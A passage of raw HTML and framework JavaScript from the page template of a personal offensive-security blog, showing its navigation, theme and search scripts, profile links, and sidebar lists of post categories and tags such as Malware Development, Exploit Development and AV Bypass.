i?A(i,o,{enumerable:!0,configurable:!0,writable:!0,value:a}):i[o]=a;var d=(i,o,a)=>g(i,typeof o!="symbol"?o+"":o,a);{let i={0:t=>m(t),1:t=>a(t),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(a(t)),5:t=>new Set(a(t)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(t),9:t=>new Uint16Array(t),10:t=>new Uint32Array(t),11:t=>1/0*t},o=t=>{let[l,e]=t;return l in i?i[l](e):void 0},a=t=>t.map(o),m=t=>typeof t!="object"||t===null?t:Object.fromEntries(Object.entries(t).map(([l,e])=>[l,o(e)]));class y extends HTMLElement{constructor(){super(...arguments);d(this,"Component");d(this,"hydrator");d(this,"hydrate",async()=>{var b;if(!this.hydrator||!this.isConnected)return;let e=(b=this.parentElement)==null?void 0:b.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let c=this.querySelectorAll("astro-slot"),n={},h=this.querySelectorAll("template[data-astro-template]");for(let r of h){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("data-astro-template")||"default"]=r.innerHTML,r.remove())}for(let r of c){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("name")||"default"]=r.innerHTML)}let p;try{p=this.hasAttribute("props")?m(JSON.parse(this.getAttribute("props"))):{}}catch(r){let s=this.getAttribute("component-url")||"<unknown>",v=this.getAttribute("component-export");throw v&&(s+=` (export ${v})`),console.error(`[hydrate] Error parsing props for component ${s}`,this.getAttribute("props"),r),r}let u;await this.hydrator(this)(this.Component,p,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))});d(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),c.disconnect(),this.childrenConnectedCallback()},c=new MutationObserver(()=>{var n;((n=this.lastChild)==null?void 0:n.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});c.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let e=JSON.parse(this.getAttribute("opts")),c=this.getAttribute("client");if(Astro[c]===void 0){window.addEventListener(`astro:${c}`,()=>this.start(),{once:!0});return}try{await Astro[c](async()=>{let n=this.getAttribute("renderer-url"),[h,{default:p}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),u=this.getAttribute("component-export")||"default";if(!u.includes("."))this.Component=h[u];else{this.Component=h;for(let f of u.split("."))this.Component=this.Component[f]}return this.hydrator=p,this.hydrate},e,this)}catch(n){console.error(`[astro-island] Error hydrating ${this.getAttribute("component-url")}`,n)}}attributeChangedCallback(){this.hydrate()}}d(y,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",y)}})();</script><astro-island uid="2LkID" component-url="/_astro/Search.ChBJDSRv.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;Search&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Display Settings" class="btn-plain scale-animation rounded-lg h-11 w-11 active:scale-90" id="display-settings-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:palette-outline">   <symbol id="ai:material-symbols:palette-outline" viewBox="0 0 24 24"><path fill="currentColor" d="M12 22q-2.05 0-3.875-.788t-3.187-2.15t-2.15-3.187T2 12q0-2.075.813-3.9t2.2-3.175T8.25 2.788T12.2 2q2 0 3.775.688t3.113 1.9t2.125 2.875T22 11.05q0 2.875-1.75 4.413T16 17h-1.85q-.225 0-.312.125t-.088.275q0 .3.375.863t.375 1.287q0 1.25-.687 1.85T12 22m-4.425-9.425Q8 12.15 8 11.5t-.425-1.075T6.5 10t-1.075.425T5 11.5t.425 1.075T6.5 13t1.075-.425m3-4Q11 8.15 11 7.5t-.425-1.075T9.5 6t-1.075.425T8 7.5t.425 1.075T9.5 9t1.075-.425m5 0Q16 8.15 16 7.5t-.425-1.075T14.5 6t-1.075.425T13 7.5t.425 1.075T14.5 9t1.075-.425m3 4Q19 12.15 19 11.5t-.425-1.075T17.5 10t-1.075.425T16 11.5t.425 1.075T17.5 13t1.075-.425M12 20q.225 0 .363-.125t.137-.325q0-.35-.375-.825T11.75 17.3q0-1.05.725-1.675T14.25 15H16q1.65 0 2.825-.962T20 11.05q0-3.025-2.312-5.038T12.2 4Q8.8 4 6.4 6.325T4 12q0 3.325 2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:palette-outline"></use>  </svg> </button> <astro-island uid="1KWaoz" component-url="/_astro/LightDarkSwitch.D1XtpApt.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;LightDarkSwitch&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Menu" name="Nav Menu" class="btn-plain scale-animation rounded-lg w-11 h-11 active:scale-90 md:!hidden" id="nav-menu-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:menu-rounded">   <symbol id="ai:material-symbols:menu-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h16q.425 0 .713.288T21 17t-.288.713T20 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:menu-rounded"></use>  </svg> </button> </div> <div id="nav-menu-panel" class="float-panel float-panel-closed absolute transition-all fixed right-4 px-2 py-2"> <a href="/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Home </div> <svg width="1em" height="1em" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <symbol id="ai:material-symbols:chevron-right-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M12.6 12L8.7 8.1q-.275-.275-.275-.7t.275-.7t.7-.275t.7.275l4.6 4.6q.15.15.213.325t.062.375t-.062.375t-.213.325l-4.6 4.6q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7z"/></symbol><use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/archive/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Archive </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/about/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> About </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="https://medium.com/@shanekhantaun9" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Medium </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a><a href="https://app.hackthebox.com/profile/237587" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> HackTheBox </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a> </div> <astro-island uid="Z2j396v" component-url="/_astro/DisplaySettings.BxixCb_g.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;DisplaySettings&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> </div> </div> <script type="module">function c(){localStorage.theme==="dark"?(document.documentElement.classList.remove("dark"),localStorage.theme="light"):(document.documentElement.classList.add("dark"),localStorage.theme="dark")}function o(){let t=document.getElementById("scheme-switch");t&&(t.onclick=function(){c()});let n=document.getElementById("display-settings-switch");n&&(n.onclick=function(){let e=document.getElementById("display-setting");e&&e.classList.toggle("float-panel-closed")});let l=document.getElementById("nav-menu-switch");l&&(l.onclick=function(){let e=document.getElementById("nav-menu-panel");e&&e.classList.toggle("float-panel-closed")})}o();</script> <script>(function(){const scriptUrl = "/pagefind/pagefind.js";

async function loadPagefind() {
    try {
        const response = await fetch(scriptUrl, { method: 'HEAD' });
        if (!response.ok) {
            throw new Error(`Pagefind script not found: ${response.status}`);
        }

        const pagefind = await import(scriptUrl);

        await pagefind.options({
            excerptLength: 20
        });

        window.pagefind = pagefind;

        document.dispatchEvent(new CustomEvent('pagefindready'));
        console.log('Pagefind loaded and initialized successfully, event dispatched.');
    } catch (error) {
        console.error('Failed to load Pagefind:', error);
        window.pagefind = {
            search: () => Promise.resolve({ results: [] }),
            options: () => Promise.resolve(),
        };
        document.dispatchEvent(new CustomEvent('pagefindloaderror'));
        console.log('Pagefind load error, event dispatched.');
    }
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', loadPagefind);
} else {
    loadPagefind();
}
})();</script> </div> </div>  <div id="banner-wrapper" class="absolute z-10 w-full transition duration-700 overflow-hidden" style="top: -30vh"> <div id="banner" class="object-cover h-full transition duration-700 opacity-0 scale-105 overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/banner.RWSvwMaC_192BgM.webp" alt="Banner image of the blog" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1920" height="1080" class="w-full h-full object-cover">  </div> </div> <div class="absolute w-full z-30 pointer-events-none" style="top: calc(35vh - 3.5rem)"> <!-- The pointer-events-none here prevent blocking the click event of the TOC --> <div class="relative max-w-[var(--page-width)] mx-auto pointer-events-auto"> <div id="main-grid" class="transition duration-700 w-full left-0 right-0 grid grid-cols-[17.5rem_auto] grid-rows-[auto_1fr_auto] lg:grid-rows-[auto]
    mx-auto gap-4 px-0 md:px-4"> <!-- Banner image credit -->  <div id="sidebar" class="mb-4 row-start-2 row-end-3 col-span-2 lg:row-start-1 lg:row-end-2 lg:col-span-1 lg:max-w-[17.5rem] onload-animation w-full"> <div class="flex flex-col w-full gap-4 mb-4"> <div class="card-base p-3"> <a aria-label="Go to About Page" href="/about/" class="group block relative mx-auto mt-1 lg:mx-0 lg:mt-0 mb-3
       max-w-[12rem] lg:max-w-none overflow-hidden rounded-xl active:scale-95"> <div class="absolute transition pointer-events-none group-hover:bg-black/30 group-active:bg-black/50
        w-full h-full z-50 flex items-center justify-center"> <svg width="1.13em" height="1em" class="transition opacity-0 scale-90 group-hover:scale-100 group-hover:opacity-100 text-white text-5xl" data-icon="fa6-regular:address-card">   <symbol id="ai:fa6-regular:address-card" viewBox="0 0 576 512"><path fill="currentColor" d="M512 80c8.8 0 16 7.2 16 16v320c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16zM64 32C28.7 32 0 60.7 0 96v320c0 35.3 28.7 64 64 64h448c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64zm144 224a64 64 0 1 0 0-128a64 64 0 1 0 0 128m-32 32c-44.2 0-80 35.8-80 80c0 8.8 7.2 16 16 16h192c8.8 0 16-7.2 16-16c0-44.2-35.8-80-80-80zm200-144c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24zm0 96c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24z"/></symbol><use href="#ai:fa6-regular:address-card"></use>  </svg> </div> <div class="mx-auto lg:w-full h-full lg:mt-0  overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/avatar.Bp69ddcp_1PW4yI.webp" alt="Profile Image of the Author" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1304" height="1242" class="w-full h-full object-cover">  </div> </a> <div class="px-2"> <div class="font-bold text-xl text-center mb-1 dark:text-neutral-50 transition">r0x0rz</div> <div class="h-1 w-5 bg-[var(--primary)] mx-auto rounded-full mb-2 transition"></div> <div class="text-center text-neutral-400 mb-2.5 transition">just another guy in ring 0 dreams</div> <div class="flex flex-wrap gap-2 justify-center mb-1"> <a rel="me" aria-label="Twitter" href="https://x.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:twitter">   <symbol id="ai:fa6-brands:twitter" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645c0 138.72-105.583 298.558-298.558 298.558c-59.452 0-114.68-17.219-161.137-47.106c8.447.974 16.568 1.299 25.34 1.299c49.055 0 94.213-16.568 130.274-44.832c-46.132-.975-84.792-31.188-98.112-72.772c6.498.974 12.995 1.624 19.818 1.624c9.421 0 18.843-1.3 27.614-3.573c-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319c-28.264-18.843-46.781-51.005-46.781-87.391c0-19.492 5.197-37.36 14.294-52.954c51.655 63.675 129.3 105.258 216.365 109.807c-1.624-7.797-2.599-15.918-2.599-24.04c0-57.828 46.782-104.934 104.934-104.934c30.213 0 57.502 12.67 76.67 33.137c23.715-4.548 46.456-13.32 66.599-25.34c-7.798 24.366-24.366 44.833-46.132 57.827c21.117-2.273 41.584-8.122 60.426-16.243c-14.292 20.791-32.161 39.308-52.628 54.253"/></symbol><use href="#ai:fa6-brands:twitter"></use>  </svg> </a><a rel="me" aria-label="LinkedIn" href="https://www.linkedin.com/in/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="entypo-social:linkedin">   <symbol id="ai:entypo-social:linkedin" viewBox="0 0 20 20"><path fill="currentColor" d="M5 3c0 1.062-.71 1.976-2.001 1.976C1.784 4.976 1 4.114 1 3.052C1 1.962 1.76 1 3 1s1.976.91 2 2M1 19V6h4v13zm6-8.556c0-1.545-.051-2.836-.102-3.951h3.594l.178 1.723h.076c.506-.811 1.746-2 3.822-2C17.1 6.216 19 7.911 19 11.558V19h-4v-6.861c0-1.594-.607-2.81-2-2.81c-1.062 0-1.594.86-1.873 1.569c-.102.254-.127.608-.127.963V19H7z"/></symbol><use href="#ai:entypo-social:linkedin"></use>  </svg> </a><a rel="me" aria-label="GitHub" href="https://github.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="0.97em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:github">   <symbol id="ai:fa6-brands:github" viewBox="0 0 496 512"><path fill="currentColor" d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6c-3.3.3-5.6-1.3-5.6-3.6c0-2 2.3-3.6 5.2-3.6c3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9c2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9c.3 2 2.9 3.3 5.9 2.6c2.9-.7 4.9-2.6 4.6-4.6c-.3-1.9-3-3.2-5.9-2.9M244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2c12.8 2.3 17.3-5.6 17.3-12.1c0-6.2-.3-40.4-.3-61.4c0 0-70 15-84.7-29.8c0 0-11.4-29.1-27.8-36.6c0 0-22.9-15.7 1.6-15.4c0 0 24.9 2 38.6 25.8c21.9 38.6 58.6 27.5 72.9 20.9c2.3-16 8.8-27.1 16-33.7c-55.9-6.2-112.3-14.3-112.3-110.5c0-27.5 7.6-41.3 23.6-58.9c-2.6-6.5-11.1-33.3 2.6-67.9c20.9-6.5 69 27 69 27c20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27c13.7 34.7 5.2 61.4 2.6 67.9c16 17.7 25.8 31.5 25.8 58.9c0 96.5-58.9 104.2-114.8 110.5c9.2 7.9 17 22.9 17 46.4c0 33.7-.3 75.4-.3 83.6c0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252C496 113.3 383.5 8 244.8 8M97.2 352.9c-1.3 1-1 3.3.7 5.2c1.6 1.6 3.9 2.3 5.2 1c1.3-1 1-3.3-.7-5.2c-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9c1.6 1 3.6.7 4.3-.7c.7-1.3-.3-2.9-2.3-3.9c-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2c2.3 2.3 5.2 2.6 6.5 1c1.3-1.3.7-4.3-1.3-6.2c-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2c-1.4-2.3-4-3.3-5.6-2"/></symbol><use href="#ai:fa6-brands:github"></use>  </svg> </a>  </div> </div> </div> </div> <div id="sidebar-sticky" class="transition-all duration-700 flex flex-col w-full gap-4 top-4 sticky top-4"> <widget-layout data-id="categories" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 150ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Categories</div> <div id="categories" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <a href="/archive/?category=Bug%20Bounty" aria-label="View all posts in the Bug Bounty category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Bug Bounty </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Capture%20The%20Flag" aria-label="View all posts in the Capture The Flag category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Capture The Flag </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Cloud%20Security" aria-label="View all posts in the Cloud Security category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Cloud Security </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Exploit%20Development" aria-label="View all posts in the Exploit Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Exploit Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Malware Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 4 </div> </div> </button> </a><a href="/archive/?category=Mobile%20Hacking" aria-label="View all posts in the Mobile Hacking category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Mobile Hacking </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 2 </div> </div> </button> </a><a href="/archive/?category=Web%20Exploitation" aria-label="View all posts in the Web Exploitation category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Web Exploitation </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a> </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <symbol id="ai:material-symbols:more-horiz" viewBox="0 0 24 24"><path fill="currentColor" d="M6 14q-.825 0-1.412-.587T4 12t.588-1.412T6 10t1.413.588T8 12t-.587 1.413T6 14m6 0q-.825 0-1.412-.587T10 12t.588-1.412T12 10t1.413.588T14 12t-.587 1.413T12 14m6 0q-.825 0-1.412-.587T16 12t.588-1.412T18 10t1.413.588T20 12t-.587 1.413T18 14"/></symbol><use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>  <script type="module">class d extends HTMLElement{constructor(){if(super(),this.dataset.isCollapsed!=="true")return;const e=this.dataset.id,t=this.querySelector(".expand-btn"),s=this.querySelector(`#${e}`);t.addEventListener("click",()=>{s.classList.remove("collapsed"),t.classList.add("hidden")})}}customElements.get("widget-layout")||customElements.define("widget-layout",d);</script> <widget-layout data-id="tags" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 200ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Tags</div> <div id="tags" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">  <div class="flex gap-2 flex-wrap"> <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AV Bypass </a><a href="/archive/?tag=AWS%20Pentest" aria-label="View all posts with the AWS Pentest tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AWS Pentest </a><a href="/archive/?tag=Buffer%20Overflow" aria-label="View all posts with the Buffer Overflow tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Buffer Overflow </a><a href="/archive/?tag=Crypto" aria-label="View all posts with the Crypto tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Crypto </a><a href="/archive/?tag=CTF" aria-label="View all posts with the CTF tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  CTF </a><a href="/archive/?tag=Flutter" aria-label="View all posts with the Flutter tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Flutter </a><a href="/archive/?tag=Forensics" aria-label="View all posts with the Forensics tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Forensics </a><a href="/archive/?tag=IDOR" aria-label="View all posts with the IDOR tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  IDOR </a><a href="/archive/?tag=JWT" aria-label="View all posts with the JWT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  JWT </a><a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Malware </a><a href="/archive/?tag=Misc" aria-label="View all posts with the Misc tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Misc </a><a href="/archive/?tag=Mobile" aria-label="View all posts with the Mobile tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Mobile </a><a href="/archive/?tag=Networking" aria-label="View all posts with the Networking tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Networking </a><a href="/archive/?tag=OSINT" aria-label="View all posts with the OSINT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  OSINT </a><a href="/archive/?tag=Process%20Injection" aria-label="View all posts with the Process Injection tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Process Injection </a><a href="/archive/?tag=PwnedLab" aria-label="View all posts with the PwnedLab tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  PwnedLab </a><a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Red Team </a><a href="/archive/?tag=Reverse%20Engineering" aria-label="View all posts with the Reverse Engineering tag" class="btn-regular h-8 text-sm px-3 rounded-lg"> 